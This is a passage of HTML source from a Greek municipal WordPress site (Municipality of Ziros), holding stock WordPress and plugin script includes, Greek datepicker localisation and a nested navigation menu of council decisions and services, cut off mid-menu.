jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/dom-ready.js?ver=5b9fa8df0892dc9a7c41" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/hooks.js?ver=5b4ec27a7b82f601224a" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/i18n.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-10 11:36:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Notifications":["\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/a11y.js?ver=55ca8e5ef2be0319312c" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/resizable.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/controlgroup.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/checkboxradio.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/button.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/dialog.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.1535.syzefxis.gov.gr\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.1535.syzefxis.gov.gr\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"el","dateFormat":"dd\/mm\/yy","ui_css":"http:\/\/www.1535.syzefxis.gov.gr\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"","txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.9942" id="events-manager-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/modernizr/modernizr.custom.js?ver=3.10" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="http://www.1535.syzefxis.gov.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.1535.syzefxis.gov.gr/wp-json/wp/v2/posts/12424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.1535.syzefxis.gov.gr/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.1535.syzefxis.gov.gr/2015/10/29/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83-%cf%84%ce%bf%cf%85%cf%83-%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%bf%cf%85%cf%83-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b1-%ce%bc/" />
<link rel='shortlink' href='http://www.1535.syzefxis.gov.gr/?p=12424' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.1535.syzefxis.gov.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.1535.syzefxis.gov.gr%2F2015%2F10%2F29%2F%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bb%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583-%25cf%2584%25ce%25bf%25cf%2585%25cf%2583-%25cf%2580%25cf%2581%25ce%25bf%25ce%25b5%25ce%25b4%25cf%2581%25ce%25bf%25cf%2585%25cf%2583-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.1535.syzefxis.gov.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.1535.syzefxis.gov.gr%2F2015%2F10%2F29%2F%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bb%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583-%25cf%2584%25ce%25bf%25cf%2585%25cf%2583-%25cf%2580%25cf%2581%25ce%25bf%25ce%25b5%25ce%25b4%25cf%2581%25ce%25bf%25cf%2585%25cf%2583-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25bc%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/favicon.ico" /><script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/respond/respond.src.js"></script></head>
<body class="post-template-default single single-post postid-12424 single-format-standard g1-font-regular-s g1-font-important-m g1-tl-squircle g1-tr-squircle g1-br-squircle g1-bl-squircle g1-preheader-open-overlay g1-preheader-layout-wide-narrow g1-preheader-tl-square g1-preheader-tr-square g1-preheader-br-square g1-preheader-bl-square g1-header-position-fixed g1-header-layout-wide-narrow g1-header-comp-left-bottom g1-primary-nav--unstyled g1-header-tl-square g1-header-tr-square g1-header-br-square g1-header-bl-square g1-header-searchform-none g1-precontent-layout-wide-narrow g1-precontent-tl-square g1-precontent-tr-square g1-precontent-br-square g1-precontent-bl-square g1-content-layout-wide-narrow g1-content-tl-square g1-content-tr-square g1-content-br-square g1-content-bl-square g1-prefooter-layout-wide-narrow g1-prefooter-tl-square g1-prefooter-tr-square g1-prefooter-br-square g1-prefooter-bl-square g1-footer-layout-wide-narrow g1-footer-comp-01 g1-footer-tl-square g1-footer-tr-square g1-footer-br-square g1-footer-bl-square g1-background-scroll g1-secondary-wide g1-secondary-after" itemscope itemtype="http://schema.org/WebPage">
<div id="page">
    <div id="g1-top">
	
	<!-- BEGIN #g1-header -->
    <div id="g1-header-waypoint">
	<div id="g1-header" class="g1-header" role="banner">
        <div class="g1-layout-inner">
            
            <div id="g1-primary-bar">
                <div id="g1-id"><p class="site-title"><a href="http://www.1535.syzefxis.gov.gr" title="Go back to the homepage"><img width="205" height="73" id="g1-logo" src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" alt="Δήμος Ζηρού" data-g1-src-desktop="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" data-g1-src-desktop-hdpi="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" />
                <noscript><img src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" alt="Δήμος Ζηρού" /></noscript><img width="205" height="73" id="g1-mobile-logo" src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" alt="Δήμος Ζηρού" data-g1-src-mobile="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" data-g1-src-mobile-hdpi="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" /></a></p></div><!-- #id -->
                <!-- BEGIN #g1-primary-nav -->
                <nav id="g1-primary-nav" class="g1-nav--unstyled g1-nav--collapsed">
                    <a id="g1-primary-nav-switch" href="#">Menu</a>
                    <ul id="g1-primary-nav-menu" class=""><li id="menu-item-10623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10623 g1-menu-item-level-0 g1-type-drops"><a href="http://www.1535.syzefxis.gov.gr"><div class="g1-nav-item__title">Αρχική</div></a></li>
<li id="menu-item-10624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10624 g1-menu-item-level-0 g1-type-drops"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Ο Δήμος</div></a>
<div class="g1-submenus"><ul>
	<li id="menu-item-10625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10625 g1-menu-item-level-1"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Οργανόγραμμα</div></a>
	<ul>
		<li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10632 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf/"><div class="g1-nav-item__title">Δημοτικό Συμβούλιο</div></a></li>
		<li id="menu-item-10644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ac-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1/"><div class="g1-nav-item__title">Τοπικά Συμβούλια</div></a></li>
		<li id="menu-item-10647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b6%ce%b7%cf%81%ce%bf%cf%8d/"><div class="g1-nav-item__title">Υπηρεσίες του Δήμου</div></a></li>
	</ul>
</li>
	<li id="menu-item-10650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10650 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b1%ce%bc%ce%b5%cf%81%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%b1/"><div class="g1-nav-item__title">Δημοτικά Διαμερίσματα</div></a></li>
	<li id="menu-item-10651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10651 g1-menu-item-level-1"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Υπηρεσίες του Δήμου</div></a>
	<ul>
		<li id="menu-item-15387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15387 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%CE%B1%CE%BD%CE%BF%CE%B9%CE%BA%CF%84%CE%AE-%CF%80%CF%81%CF%8C%CF%83%CE%BA%CE%BB%CE%B7%CF%83%CE%B7-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CF%85%CF%80%CE%BF%CE%B2%CE%BF%CE%BB%CE%AE-%CE%B1%CE%B9%CF%84/"><div class="g1-nav-item__title">Κοινωνικό Παντοπωλείο</div></a></li>
		<li id="menu-item-15388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15388 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%CE%AC%CF%81%CF%87%CE%B9%CF%83%CE%B5-%CE%B7-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%AD%CE%BD%CF%84%CF%81%CE%BF%CF%85-%CE%BA%CE%BF%CE%B9%CE%BD%CF%8C/"><div class="g1-nav-item__title">Κέντρο Κοινότητας</div></a></li>
		<li id="menu-item-10654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10654 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b2%ce%bf%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%bf-%cf%83%cf%80%ce%af%cf%84%ce%b9/"><div class="g1-nav-item__title">Βοήθεια στο σπίτι</div></a></li>
		<li id="menu-item-10658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10658 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae%cf%83%ce%b5%ce%b9%cf%82/"><div class="g1-nav-item__title">Δημοτικές Επιχειρήσεις</div></a></li>
		<li id="menu-item-10661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10661 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7/"><div class="g1-nav-item__title">Εκπαίδευση</div></a></li>
		<li id="menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10664 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%ba%ce%b1%cf%80%ce%b7/"><div class="g1-nav-item__title">ΚΑΠΗ</div></a></li>
		<li id="menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10667 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf/"><div class="g1-nav-item__title">Πνευματικό Κέντρο</div></a></li>
		<li id="menu-item-16214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16214 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/"><div class="g1-nav-item__title">Νομική Υπηρεσία</div></a></li>
	</ul>
</li>
	<li id="menu-item-10668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10668 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/"><div class="g1-nav-item__title">Νέα &#8211; Ανακοινώσεις</div></a></li>
	<li id="menu-item-19543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19543 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85/"><div class="g1-nav-item__title">Δελτία Τύπου</div></a></li>
	<li id="menu-item-12935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12935 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b4%ce%b9%ce%b1%ce%ba%ce%b7%cf%81%cf%8d%ce%be%ce%b5%ce%b9%cf%82/"><div class="g1-nav-item__title">Διακηρύξεις</div></a></li>
	<li id="menu-item-10744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10744 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/10728-2/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Αποφάσεις</div></a>
	<ul>
		<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%ac%cf%81%cf%87%ce%bf%cf%85/"><div class="g1-nav-item__title">Αποφάσεις Δημάρχου</div></a></li>
		<li id="menu-item-10742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10742 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου</div></a>
		<ul>
			<li id="menu-item-19180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2020/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2020</div></a></li>
			<li id="menu-item-19179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2019/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2019</div></a></li>
			<li id="menu-item-19178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19178 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2018/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2018</div></a></li>
			<li id="menu-item-19177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2017/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2017</div></a></li>
			<li id="menu-item-12796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12796 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2016/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2016</div></a></li>
			<li id="menu-item-11956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11956 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2015/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2015</div></a></li>
			<li id="menu-item-11965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11965 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2014/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2014</div></a></li>
			<li id="menu-item-11964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11964 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2013/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2013</div></a></li>
			<li id="menu-item-11963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11963 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2012/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2012</div></a></li>
		</ul>
</li>
		<li id="menu-item-10740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10740 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Αποφάσεις Οικονομικής Επιτροπής</div></a>
		<ul>
